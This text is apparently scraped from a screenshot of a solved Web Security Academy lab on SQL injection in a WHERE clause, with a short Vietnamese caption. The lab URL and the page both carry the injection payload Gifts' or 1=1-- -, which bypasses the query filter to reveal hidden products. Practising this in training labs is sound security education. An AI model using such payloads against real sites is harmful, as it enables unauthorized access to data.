 https://0acc0075041753f280fef3f7009100f8.web-security-academy.net/filter?category=Gifts' or 1=1-- -
classroom
Web Security
Academy
SQL injection vulnerability in WHERE clause allowing retrieval of
hidden data
Back to lab description
LAB Solved
Thực hiện câu lệnh
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
Gifts' or 1=1-- -